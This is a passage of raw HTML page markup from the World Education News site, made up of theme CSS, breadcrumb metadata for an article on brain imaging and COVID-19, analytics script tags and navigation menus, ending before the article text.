    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news/covid-19",
                    "name": "COVID-19"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html",
                    "name": "Powerful brain imaging provides new insights on neurological symptoms of COVID-19"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="A team of Western scientists and clinicians is combining powerful brain imaging tools with Alzheimer’s and epilepsy expertise to better understand the effects of COVID-19 on the brain.Three 7T M…" />
<meta name="keywords" content="Canada Education News, Education in Canada, Study in Canada, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-4036 single-format-standard powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69698d5529fac_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69698d552b6d7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69698d552b6d7" ><script>var block_td_uid_2_69698d552b6d7 = new tdBlock();
block_td_uid_2_69698d552b6d7.id = "td_uid_2_69698d552b6d7";
